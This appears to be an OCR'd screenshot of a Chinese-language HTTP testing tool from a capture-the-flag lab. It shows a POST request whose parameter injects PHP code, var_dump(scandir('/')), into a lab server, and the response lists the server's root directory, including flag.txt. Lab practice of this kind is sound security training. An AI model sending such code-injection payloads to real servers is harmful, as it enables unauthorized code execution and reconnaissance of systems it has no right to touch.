 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST / HTTP/1.1
2 Host ? : 192.168.128.131:32801
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length auto : 31
5
6 c=var_dump(scandir("/"));
682bytes / 4ms
美化
HEX
渲染
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Date: Wed, 05 Nov 2025 01:23:47 GMT
3 Server: Apache/2.4.65 (Debian) PHP/8.2.29
4 X-Powered-By: PHP/8.2.29
5 Vary: Accept-Encoding
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 586
8
9 array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10)
10 ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev"
11 [6]=> string(13) "entrypoint.sh" [7]=> string(3) "etc" [8]=> string(8)
12 "flag.txt" [9]=> string(4) "home" [10]=> string(3) "lib" [11]=> string(5)
13 "lib64" [12]=> string(5) "media" [13]=> string(3) "mnt" [14]=> string(3) "opt"
14 [15]=> string(4) "proc" [16]=> string(4) "root" [17]=> string(3) "run" [18]=>
15 string(4) "sbin" [19]=> string(3) "srv" [20]=> string(3) "sys" [21]=> string(3)
16 "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }
17
远端地址: 192.168.128.131:3280
1; 响应时间: 4ms; 总耗时: 6m
s; URL:http://192.168.128.131:328
01/